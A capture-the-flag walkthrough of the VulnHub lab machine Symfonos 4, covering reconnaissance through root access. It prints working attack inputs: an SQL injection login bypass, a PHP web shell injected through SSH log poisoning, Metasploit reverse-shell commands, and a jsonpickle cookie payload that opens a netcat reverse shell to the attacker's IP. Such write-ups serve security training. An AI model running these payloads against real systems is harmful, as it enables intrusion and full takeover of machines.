SYMFONOS: 4 Vuln Hub Machine Walkthrough

OSCP-like Intermediate real life based machine designed to teach people the importance of trying harder.
Level: Intermediate
Penetrating Methodology:
Network Scanning
- ARP-SCAN
Scanning
- NmapAutomator
Enumeration
- Browsing HTTP Service
- Directory Brute Forcing using dirb
Exploitation
- SQL injection to bypass Login Form
- Using LFI to read the Logs
- Using SSH log poisoning using PHP malicious script
- Using Metasploit to create PHP reverse shell
- Socat Listening
- Encoding and Decoding Cookies
Privilege Escalation
- Inject netcat reverse shell into Json Pickle string
- Replacing cookie with Base64 Encoded Reverse Shell
- Getting Root Access
Network Scanning:

We downloaded, imported and ran the virtual machine (.ova file) on the virtualbox, the machine will automatically be assigned an IP address from the network DHCP. To begin we will find the IP address of our target machine, for that use the following command as it helps to see all the IP’s in an internal network.
Commands: sudo arp-scan –l
Scanning:
We found the target’s IP Address 192.168.1.39 The next step is to scan the target machine by using the NmapAutomator tool. This is to find the open ports and services.

Enumeration:
As port 80 is open, we tried to open the IP address in our browser but we didn’t find anything useful on the webpage.

Let’s further enumerate the target machine through a directory Bruteforce. For this, we are going to use the dirb tool. This gave us a page named “atlantis.php” and “sea.php”. After browsing both directories we noticed “sea.php” was redirecting to “atlantis.php”.
Command:
dirb http://192.168.1.39/ /usr/share/wordlists/dirb/big.txt -X
.php

Exploitation
So, browsing Atlantis.php directory came out to be a Login Form. To further enumerate the form, we tried combinations of SQL Injection.After a few tries, we were able to bypass the Login form using ‘or 1=1 — – as a username. And the password is the same.

We got a prompt to select a god after successfully bypassing the Login form. We selected any random god i.e Hades and were redirected to a URL which left us
inquisitive.

So we try to inject a malicious PHP command via SSH for poisoning auth logs as shown in the image below so that hopefully we can use a ‘cmd’ parameter to run arbitrary systems commands on the Target Machine.
Command: ssh ‘<?php system($_GET[‘cmd’]); ?>’@192.168.1.39


Indeed we have to way to execute commands on the target machine. To confirm it we simply checked the id of the Target machine.
Now we are using Metasploit, by using the Web-Delivery module we have created a malicious link for PHP reverse shell.
Commands:
use exploit/multi/script/web_delivery set target 1
set payload php/meterpreter/reverse_tcp set lhost 192.168.1.39
run

We need to run the above PHP reverse shell in the ‘cmd’ parameter in the URL as shown in the image.

On successfully executing the Shell, We saw a new session was opened. To get the complete meterpreter we need to interact with the opened session.
After that, get the shell and establish the shell and check the internal service running on the machine.
Now we have a service running on localhost on port no.8080 using the port forwarding through the socat.

Once done with port forwarding. We browsed the forwarded port 9999 with machine ip on the browser but were getting redirected to a page /whoami.

I guess we need to manually go back to the main page. Then we thought that we might have a cookie for the username.

Privilege Escalation:


let’s intercept the request of this page using Burp Suite. So the cookie is base64 encoded. We need to decode it.

We decoded the cookie using Burp Suite inbuilt decoder. After searching about the decoded string, we came to know it is a jsonpickle string.
Making some modification in the jsonpickle string, we added a netcat reverse shell and encoded the whole string into base64.
{“py/object”:” main .Shell”,”py/reduce”:[{“py/function”:”os.system”},[“/usr/ bin/nc -e /bin/sh 192.168.1.54 9898”], 0, 0, 0]}

We need to replace the old cookie with the new base64 encoded string and forward the request in Burp Suite. Also, don’t forget to spawn a netcat listener on port 9898 before forwarding the request on your Kali Terminal.

We successfully got the netcat session with root access. To confirm we have checked the Id of the user. The only thing left to do is we went inside the ROOT directory and Read our FLAG.
Commands: whoami
id
cd /root ls
Cat proof.txt
Written By
Name : Akash Kumar
https://www.linkedin.com/in/aakash-kumar-5798a3235